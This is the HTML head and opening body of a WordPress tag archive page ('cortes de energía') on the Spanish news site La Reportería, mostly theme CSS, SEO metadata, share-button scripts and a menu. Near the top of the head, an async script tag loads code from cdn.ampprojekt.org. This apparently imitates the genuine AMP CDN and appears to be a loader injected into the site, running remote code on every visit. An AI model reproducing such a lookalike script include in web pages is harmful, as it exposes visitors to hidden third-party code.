

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/cortes-de-energia/
body_size: 13073
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cortes de energía archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/cortes-de-energia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cortes de energía archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/cortes-de-energia/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/cortes-de-energia/","url":"https://lareporteria.com/tag/cortes-de-energia/","name":"cortes de energía archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"breadcrumb":{"@id":"https://lareporteria.com/tag/cortes-de-energia/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/cortes-de-energia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"cortes de energía"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta cortes de energía del feed" href="https://lareporteria.com/tag/cortes-de-energia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/1939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-cortes-de-energia tag-1939 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
